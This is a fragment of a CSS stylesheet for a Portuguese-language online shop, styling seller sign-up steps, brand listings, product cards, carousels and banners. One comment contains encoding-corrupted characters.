	max-width: 100%;
}

.queroVender .bannerInternas {
	position: relative;
}

/* .queroVender .bannerInternas .txt{
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
} */

.queroVender .bannerInternas .txt {
	text-align: center;
}

.queroVender .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	display: none;
}

.queroVender .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	display: none;
}

.queroVender .bannerInternas .txt a {
	background: var(--secundary-color);
	display: block;
	color: #fff;
	padding: 11px 18px;
	max-width: 220px;
	border-radius: 20px;
	margin: 30px auto 0;
	/* text-transform: none; */
}

.queroVender .center h1 {
	text-align: center;
	margin-top: 60px;
	color: var(--secundary-color);
	font-weight: bold;
	font-size: 33px;
	margin-bottom: 41px;
}

.queroVender .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.queroVender .boxFunciona ul li {
	text-align: center;
	padding: 0 40px;
}

.queroVender .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 6px;
	font-size: 25px;
	margin-top: 0;
}

.queroVender .boxFunciona ul li p {
	font-size: 15px;
	line-height: 21px;
	text-align: justify;
}

.queroVender .boxVender {
	padding: 60px 0;
	background-image: url(http://lojamp6.chleba.net/_html/template1/padrao/imagens/banners/banner_09.jpg) !important;
	background-position: center;
}

.queroVender .boxVender .btn {
	text-align: center;
	display: block;
	background: var(--secundary-color);
	color: #fff;
	max-width: 200px;
	margin: 0 auto;
	padding: 12px 0;
	border-radius: 30px;
	text-transform: uppercase;
}

.queroVender .boxPassos .card01 {}

.queroVender .boxPassos .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

#ctl00_ContentPlaceHolder1_div_End_Coleta {
	margin-top: 40px;
}

.vitrine .col-last .Products .vendido {
	margin-top: 36px;
}

.queroVender .boxPassos .card01 p.obrig {
	margin-bottom: 3px;
	font-size: 14px;
	color: #7f7f7f;
}

.queroVender .boxPassos .card01 p.informacao {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.queroVender .boxPassos .card01 .row {
	margin-bottom: 18px;
	display: -ms-grid;
	display: grid;
}

.queroVender .boxPassos .card01 .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .row .box .col+.col {
	margin-left: 13px;
}

.queroVender .boxPassos .card01 .row .col {}

.queroVender .boxPassos .card01 .row .col input,
.boxPassos .card01 .row .col select {
	width: 100%;
	background-color: #f2f2f2;
	font-weight: 400;
	color: #989898;
}

.queroVender .boxPassos .card01 .row .col input.error {
	border: 1px solid #da0000;
}

/*select{height: 40px;padding: 0 28px;border: 1px solid #535353;color: #342c21;font-size: 12.64px;background: url(../imagens/icones/ico_select_escuro.png) no-repeat right center}*/
.queroVender .boxPassos .card01 .row .col .infoSpan {
	font-size: 12px;
	color: #7f7f7f;
	text-decoration: none;
	display: inline-block;
	text-align: right;
	width: 100%;
}

.queroVender .boxPassos .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .botoes a+a {
	margin-left: 9px;
	width: 203px;
	display: block;
}

.queroVender .boxPassos .card01 .btn {
	display: block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	width: 170px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC */
	background: var(--secundary-color);
}

.queroVender .boxPassos .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
}

.queroVender .boxPassos .card01 p.end {
	text-align: left;
	font-size: 16.5px;
	color: #1c1c1c;
	margin-top: 19px;
	display: inline-block;
	width: 100%;
	margin-bottom: 13px;
}

.queroVender .boxPassos .card01 .radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	text-align: left;
}

.queroVender .boxPassos .card01 .radio label {
	width: 82px;
	color: #1c1c1c;
}

.queroVender .boxPassos .card01 .radio label label {
	width: auto;
	margin-bottom: 0;
}

.queroVender .boxPassos .card01 .radio label input {
	margin-right: 8px;
}

.queroVender .boxPassos .card01 .radio label input[type="radio"] {
	border: 1px solid #535353;
}

.boxPassos2 {
	width: 629px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f7f7;
}

.boxPassos2 .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.boxPassos2 .card01 .texto {
	max-height: 520px;
	overflow: auto;
	margin-bottom: 35px;
	padding-right: 25px;
	position: relative;
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto p {
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto h2 {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 15px;
	font-size: 21px;
}

.boxPassos2 .card01 .texto h3 {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 15px;
}

.boxPassos2 .card01 .texto ul {
	margin-bottom: 5px;
	display: inline-block;
	width: 100%;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto table {
	width: 100%;
	text-align: center;
	margin: 10px 0;
}

.boxPassos2 .card01 .texto table tr td {}

.boxPassos2 .card01 a.imprimir {
	background: #d9d9d9;
	color: #131313;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
	text-transform: capitalize;
}

.boxPassos2 .card01 a.imprimir:hover {
	background: #cac9c9;
}

.boxPassos2 .card01 .botoes1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.boxPassos2 .card01 .check input {
	margin-right: 9px;
	padding: 0;
}

.boxPassos2 .card01 .check label {
	color: #7f7f7f;
	cursor: pointer;
}

.boxPassos2 .card01 a.baixar {
	background: #cac9c9;
	color: #131313;
	text-transform: capitalize;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	margin-left: 20px;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
}

.boxPassos2 .card01 a.baixar:hover {
	background: #d9d9d9;
}

.boxPassos2 .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
}

.boxPassos2 .card01 .botoes a+a {}

.boxPassos2 .card01 .box_bt {
	position: relative;
	margin-left: 9px;
}

.boxPassos2 .card01 .box_bt:before {
	/*content:'';position:absolute; left:0;bottom: 0;right: 107px;width: 203px;height: 40px;background: rgba(255, 255, 255, 0.86)*/
}

.boxPassos2 .card01 .botoes.act .box_bt:before {
	display: none;
}

.boxPassos2 .card01 .btnProx {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC; */
	width: 170px;
	background: var(--secundary-color);
}

.boxPassos2 .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
	height: 32px;
	line-height: 32px;
	width: 170px;
	text-align: center;
}

/*QUERO VENDER 01 02 E 03*/

/*QUERO VENDER FINAL*/
.boxPassosFinal {
	padding: 125px 0;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
}

.boxPassosFinal h1 {
	text-align: center;
	color: #868473;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: 35px;
	font-weight: 400;
}

.boxPassosFinal p {
	font-size: 16px;
	color: #868473;
	line-height: 18px;
	margin-bottom: 40px;
	text-align: center;
}

.boxPassosFinal a.btnObrig {
	line-height: 30px;
	font-size: 14px;
	text-align: center;
	display: block;
	padding: 0 20px;
	width: 220px;
	color: #fff;
	/* border: 1px solid #9B0000; */
	border-radius: 2px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	text-decoration: none;
	margin: 0 auto;
}

/*QUERO VENDER FINAL*/
.marca .boxProdutos ul li {
	max-width: 168px;
	position: relative;
}

.marca .boxProdutos ul {
	display: flex;
	flex-wrap: center;
}

.marca .boxProdutos ul .prods .Products {
	display: flex;
	gap: 36px 36px;
	flex-wrap: wrap;
	justify-content: center;
}

.marca .boxProdutos ul .prods .Products>a {
	max-width: 250px;
	width: 100%;
}

.marca .boxProdutos ul li .flag_exclusivo {
	position: absolute;
	left: 10px;
	top: 10px;
	background: var(--secundary-color);
	color: #fff;
	font-size: 12px;
	padding: 5px;
}

.marca .boxProdutos ul li span+a {
	text-align: left;
	display: block;
	margin-top: 7px;
	font-size: 14px;
	color: #949494;
	/* line-height: 20px; */
	font-weight: 400;
	/* padding: 0px 15px; */
	margin-bottom: 8px;
}

.marca .boxProdutos ul li img {
	width: 168px;
	height: 168px;
	object-fit: cover;
}

.marca .boxProdutos ul li span.vendidPor {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.marca>div.boxDir>div.boxProdutos.produtos>ul>div>ul>li>div:nth-child(2)>a {
	color: #1f1f1f;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 17px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 16px;
	text-align: center;
	min-height: 30px;
}

.marca .boxProdutos ul li span.vendidPor b {
	display: none;
}

.marca .boxProdutos ul li .preco {
	margin: 3px 0;
}

.marca .boxProdutos ul li .preco .valor {
	margin-bottom: 3px;
	font-size: 18px !important;
	color: #7a7a7a;
}

.marca .boxProdutos ul li .preco span+span {
	font-size: 16px;
	font-weight: 600;
}

.marca .boxProdutos ul li .preco span {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
}

.produto .detail .price .valorR p span {
	font-size: 1.8rem;
	font-weight: 500;
}

.produto .detail .price .valorR p {
	margin: 10px 0;
}

.produto .detail .price .valor span.boldSpan {
	font-size: 1.8rem;
}

.produto .detail .price .valor span {
	font-size: 1.8rem;
	font-weight: 600;
}

.Products .item span.precoRiscado {
	font-size: 1.25rem;
	color: #808080;
	text-decoration: line-through;
	text-align: left;
	margin-bottom: 5px;
}

.Products .item .flex-column .Parcela:not(:first-child) {
	margin-top: 8px;
}

.Products .item .Parcela {
	text-align: left;
	font-size: 1rem;
}

.Products .item .Parcela .boldSpan {
	font-size: 1.25rem;
}

.Products .item .Parcela .segundaLinha {
	font-size: 1rem;
}

.Products .item .Parcela .priceDiscount {
	font-weight: bold;
	margin-top: 5px;
}

.Products .item .Parcela .priceDiscount .boldSpan {
	font-size: 1rem;
}

.Products .item .Parcela span.valor {
	font-size: 1.25rem;
}

.boxBanner-descricao {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}

.boxBanner-descricao h3 {
	margin: 15px 0;
}

.boxBanner-descricao a {
	margin: 15px 0;
	text-decoration: underline;
	color: #949494;
}

.marca .boxProdutos ul li .btComprar {
	font-size: 16px;
	justify-content: center;
	align-items: center;
	max-width: 100%;
	text-align: center;
	/* border: 1px solid #c0ae8a; */
	border-radius: 20px;
	display: block;
	padding: 5px 0;
	transition: 0.2s all ease-in-out;
	opacity: 1;
	background-color: var(--secundary-color);
	color: #fff;
	text-transform: lowercase;
	width: 80%;
}

.marcaLista .boxBusca a {
	color: #fff;
	background: #000 url(../../images/search.png) no-repeat calc(100% - 30px);
	line-height: 31px;
	height: 30px;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	font: 600 12px/31px Montserrat;
	border-radius: 1px 5px 5px 0px;
	padding: 0;
	text-indent: -5000em;
	width: 32px;
	background-size: 13px;
	background-color: #fff;
	border: 1px solid #a0a0a0;
	position: relative;
	left: -13px;
	top: 1px;
	border-left: 0;
	background-position: center;
	background-repeat: no-repeat;
}

.container.marca .boxProdutos .prods>ul {
	display: -webkit-box;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 21px;
}

.container.marca {
	max-width: initial;
	padding: initial;
}

.container.marca .listaProd .prods li {
	min-width: 210px;
	width: 210px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative;
}

.container.marca .listaProd .prods li:hover .btComprar {
	opacity: 1;
}

.container.marca .listaProd .prods li .flag_desconto {
	position: absolute;
	top: 15px;
	z-index: 1;
	left: 18px;
	background-color: var(--secundary-color);
	padding: 5px;
	color: #fff;
}

.marca .boxProdutos ul li img {
	width: 100%;
	height: auto;
	object-fit: cover;
}

.container.marca .boxProdutos .prods ul li a {
	margin: 0 auto;
}

.container.marca .boxProdutos .prods ul li .info {
	display: none;
}

.letras .gridMarcas li a {
	color: #3d3d3d;
}

.letras .gridMarcas li a:hover {
	text-decoration: underline;
}

.letras .gridMarcas li {
	list-style: disc;
}

.letras .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

.pagMarcas .filtros .boxBusca .btn {
	display: inline-block;
	line-height: 31px;
	margin: 0;
	font-size: 12px;
	transition: all 0.4s ease 0s;
	text-transform: uppercase;
	font-weight: 500;
	max-width: 160px;
	height: 31px;
	width: 100%;
	background: #000;
	color: #fff;
	text-align: center;
	padding: 0 5px;
	border-radius: 5px;
}

.pagMarcas .boxTop h1 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 20px;
	width: 50%;
	margin: 0 auto 20px;
	font-weight: 100;
}

.pagMarcas .boxTop h1+p {
	margin-bottom: 20px;
}

.pagMarcas .boxProdutos .slides {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
}

.pagMarcas .boxDir .boxTitulo {
	display: none;
}

.pagMarcas .lojaEspecial .banner {}

.pagMarcas .container.marca h4 {
	margin-bottom: 10px;
}

.pagMarcas .lojaEspecial .subtitulo {
	font: 700 20px/20px Roboto;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.pagMarcas .boxProdutos .slides li {
	padding: 15px;
	min-width: 234px;
	width: 285px;
}

.pagMarcas .lojaEspecial h3 {
	margin-bottom: 30px;
	color: #3d3d3d;
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	margin-top: 19px;
}

.pagMarcas .lista_marcas span:last-child {
	position: absolute;
	display: none;
}

.pagMarcas .boxBusca input {
	height: 28px;
	margin-bottom: 40px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
	border-radius: 5px;
	height: 31px;
	outline: 0;
}

.pagMarcas .marcaLista .marcas p {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	padding: 0 0 0 100px;
	color: var(--secundary-color);
	font: 700 14px Roboto;
	text-transform: none;
	padding-right: 5px;
}

.pagMarcas .marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 3px 4px 5px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
}

#ctl00_ContentPlaceHolder1_lvDataPager1 {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li {
	background: #fff;
}

#slider_marcas {
	justify-content: flex-start;
	gap: 10px !important;
	display: flex;
	flex-wrap: wrap;
}

@media (max-width: 575px) {
	#slider_marcas {
		margin: 0 10px;
		justify-content: space-between;
	}
}

@media (min-width: 768px) {
	.Products.owl-carousel.owl-theme {
		display: flex;
		justify-content: space-between;
		width: 60%;
		padding: 0 50px 0 7px;
	}
}

#slider_marcas li {
	align-items: center;
	width: calc(24% - 10px);
	padding: 0 0px;
	box-shadow: 0px 0px 19px rgb(0 0 0 / 8%);
	min-height: 100px;
	position: relative;
	display: flex;
	margin: 0 11px 18px 0px;
	border-radius: 5px;
}

#slider_marcas li a {
	color: #000;
	font-size: 14px;
	line-height: 10px;
	font-weight: 100;
}

#slider_marcas li a b {
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
}

.boxMarcas {
	padding-top: 30px;
}

.pagMelhoresMarcas .boxMarcas .marcas {
	display: none;
}

.pagMarcas .boxTop {
	text-align: center;
}

.pagMarcas .filtros {
	text-align: center;
}

#slider_marcas li a img {}

.marcaLista .boxBusca {}

.marcaLista input {
	margin-bottom: 40px;
	border: 1px solid #a0a0a0;
	padding: 5px 10px;
	border-radius: 5px;
	background: #fff;
	height: 31px;
	width: 210px;
}

.marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0px 0px 17px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
	border: 2px solid #1b1a19 !important;
}

.marcaLista .marcas p {
	height: 100%;
	display: flex;
	align-items: center;
}

.marcaLista .marcas.best ul li {
	background: #fff;
	height: 102px;
}

.marcaLista .marcas.best ul li p {
	display: none;
}

.marcaLista .marcas.best ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas.best ul li img {
	margin: 0;
	width: 100% !important;
	height: 100% !important;
	border-radius: 0;
	object-fit: contain;
}

.marcaLista .marcas ul li {
	/* padding: 0 9.5px;
    width: 25%;
    text-align: center;
    margin-bottom: 40px */
}

.boxNovidades.menor {
	padding-top: 0;
}

.boxNovidades.menor .container {
	max-width: 920px;
}

.boxNovidades {
	margin-bottom: 61px;
	padding-top: 30px;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades.menor .container {
	max-width: 920px !important;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.bannerMiddle {
	margin: 40px 0;
}

.bannerProduto .boxProd .Products {
	display: grid;
	grid-template-columns: repeat(3, 168px);
	justify-content: space-between;
}

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
	width: 542px;
}

.bannerProduto .flex-column>.infos h3 {
	font-size: 16px !important;
}

.bannerProduto .Products .item .productInfos .valor {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
}

.bannerProduto .Products .item .productInfos span {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
	text-align: left;
}

.bannerMiddle img {
	max-width: 100%;
	width: 100%;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	position: absolute;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
	transform: rotate(-180deg);
}

.bannerTV .owl-carousel .owl-nav button.owl-prev:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
}

.bannerTV .owl-carousel .owl-nav button.owl-next:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

/* .owl-carousel .owl-nav button.owl-prev:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

/* .owl-carousel .owl-nav button.owl-next:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  transform: rotate(180deg);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: none !important;
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.owl-theme .owl-nav span {
	display: none;
}

.owl-dots {
	display: none;
}

.bannerTV .owl-dots {
	display: block;
	margin-top: -35px;
	position: relative;
}

.owl-carousel .owl-item img {}

.bannerTV .owl-nav {
	/* position: absolute; */
	width: 100%;
	display: flex;
	justify-content: space-between;
	top: 0;
	top: calc(50% - 50px);
	padding: 0 20px;
}

.bannerTV .owl-carousel .owl-nav button.owl-next,
.bannerTV .owl-carousel .owl-nav button.owl-prev {
	position: initial !important;
	padding: 10px !important;
	/* background-color: #47503f;*/
	border-radius: 35px;
	height: 50px;
	width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute !important;
	top: 50%;
	z-index: 999999;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	left: 0;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: 0;
}

.bannerTV .legenda .container {
	display: flex;
	flex-direction: column;
	justify-content: center;
	height: 100%;
}

.bannerTV .legenda {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.bannerTV .item {
	position: relative;
	display: block;
}

.bannerTV .legenda h2 {
	font-size: 33px;
	font-weight: 500;
	max-width: 368px;
	line-height: 40px;
	margin-bottom: 59px;
	color: var(--soft-color);
}

.bannerTV .legenda a {
	text-decoration: underline;
	font-weight: 500;
	color: var(--soft-color);
}

.bannerTV .owl-carousel {
	padding: 0px 0px;
}

.bannerTV .infos {
	position: absolute;
	bottom: 0px;
	padding: 40px 20px 20px 20px;
	left: 0;
	width: 100%;
	color: white;
	font-size: 17px;
	line-height: normal;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	background: linear-gradient(to bottom,
			rgba(255, 225, 255, 0) 0%,
			rgb(0, 0, 0)),
		center top;
}

.bannerTV .col1 {
	margin-left: 20px;
}

.bannerTV .col1>*+* {
	margin-top: 20px;
}

.bannerTV .itemCarousel {
	position: relative;
	display: block;
}

.bannerTV .col2 .itemCarousel {
	height: 100%;
}

.bannerTV .col2 .itemCarousel .thumbnail {
	height: 100%;
}

.bannerTV .itemCarousel .thumbnail img {
	border-radius: 10px;
}

.bannerTV .col2 .itemCarousel .thumbnail img {
	object-fit: cover;
	height: 100%;
}

/* ICONES - SECTION 2 */
section.icons {
	padding: 50px;
}

section.icons h3 {
	margin-left: 10px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 600;
}

/* InscriÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£o - Section 3 */
.bannerIns .container {
	background: url("../../images/background.png");
	background-size: cover;
	padding: 25px 30px;
	text-align: center;
	border-radius: 4px;
}

.bannerIns .container h2 {
	color: white;
	text-transform: uppercase;
	font-size: 30px;
}

.bannerIns .container p {
	color: white;
	font-size: 18px;
	line-height: 24px;
	margin-top: 5px;
}

.bannerIns .form {
	width: 100%;
	margin-top: 7px;
}

.bannerIns .form button {
	padding: 10px 20px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-left: 30px;
	border-radius: 4px;
}

.bannerIns .form input {
	background-color: white;
	height: 43px;
	width: 285px;
	font-size: 16px;
	font-weight: 500;
}

/* CARROUSEL DE PRODUTOS e PRODUTOS */
.carouselProducts {
	padding: 50px 0px 0px;
}

.carouselProducts h2,
.ProductsOnly h2 {
	font-size: 22px;
	font-weight: bold;
}

.Products .sale.green {
	background: #0f7b57;
}

.Products .owl-stage .owl-item {}

.Products .item .productInfos .desconto {
	margin-right: 5px !important;
}

.Products .item .productInfos .priceDiscount {
	display: flex;
}

.Products .item .flex-column {
	border: 0;
	box-sizing: border-box;
	position: relative;
	/* height: 600px; */
	justify-content: space-between;
	text-align: center;
}

.Products .item .flex-column .infos {
	display: flex;
	flex-direction: column;
	align-items: baseline;
	height: 28px;
	margin: 8px 0;
	margin-bottom: 0;
}

/* .Products .flex-column > .infos .marca {
    order: -1;
    margin-top: 5px;
} */

.Products .item .productInfos {
	justify-content: flex-end !important;
}

.Products .item .productInfos span {
	margin: initial !important;
}

.Products .item .marca {
	color: #000000;
	text-align: left;
	font-size: 13px;
	font-weight: bold !important;
	text-transform: uppercase;
	display: block;
	margin-top: 16px;
}

.Products .item .marca strike {
	font-size: 16px;
	font-weight: 400;
	line-height: 19px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	color: #000000;
	font-weight: bold;
	text-transform: initial;
}

/* .Products .infos .titulo {
    text-align: center;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    margin: 20px 0;
} */

.Products .item .avaliacoes {
	margin-top: 28px;
}

/* .Products .item .productInfos span {margin: initial!important} */

.Products .item .productInfos .valor {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
	/* margin-top: 12px; */
}

/* strike {
    text-decoration: line-through;
    color: #fff;
} */
.Products .item .productInfos {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	justify-content: space-between;
	/* flex: 1; */
	/* margin-top: 10px; */
}

/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(70px);
    transition: 0.3s all ease-in-out;
    opacity: 0;
} */

/* .Products .item.act .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
} */

.Products .item .thumbnail .productInfos {
	width: 100%;
	background-color: rgb(133 141 99 / 95%);
	color: #fff;
}

/* .Products .item.act .btn a {
    background-color: var(--secundary-color);
    color: #fff;
} */

.Products .item .thumbnail {
	position: relative;
	width: 100%;
	height: 235px;
}

.Products .item .productInfos .desconto {
	color: #707070;
	font-size: 13px;
	display: block;
	text-align: center;
	margin-right: 4px;
	order: initial !important;
}

.Products .item .qtd {
	margin-top: 10px;
	margin-bottom: 20px;
}

.Products .item .productInfos .desconto strike {
	text-decoration: line-through;
	color: #000000;
	font-weight: 600;
}

.Products .item .productInfos .atributos {
	border-radius: 15px;
	font-size: 10px;
	font-weight: bold;
	margin-bottom: 16px !important;
	margin-top: 8px !important;
}

.Products .item .Parcela span.precoDestacado {
	font-size: 1.25rem;
}

.Products .item .qtd button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button:hover {
	background-color: black;
}

.Products .item .qtd button:hover svg path {
	fill: white;
}

